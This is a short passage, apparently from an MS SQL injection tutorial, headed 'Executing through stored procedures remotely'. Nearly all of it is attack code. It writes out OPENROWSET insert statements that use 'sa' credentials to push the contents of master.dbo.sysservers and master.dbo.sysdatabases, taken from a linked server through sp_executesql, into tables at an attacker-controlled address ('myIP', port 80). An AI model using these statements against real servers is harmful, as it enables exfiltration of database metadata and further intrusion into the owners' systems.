 Executing through stored procedures remotely If the remote server is configured to only allow stored procedure execution, this changes would be made: insert into OPENROWSET('SQLoledb', 'uid= sa ; pwd= Pass123 ; Network=DBMSSOCN; Address= myIP , 80 ;', 'select * from  mydatabase..hacked_sysservers ') exec  Linked_Server.master.dbo.sp_executesql  N'select * from master.dbo.sysservers' insert into OPENROWSET('SQLoledb', 'uid= sa ; pwd= Pass123 ; Network=DBMSSOCN; Address= myIP , 80 ;', 'select * from  mydatabase..hacked_sysdatabases') exec  Linked_Server.master.dbo.sp_executesql  N'select * from master.dbo.sysdatabases' 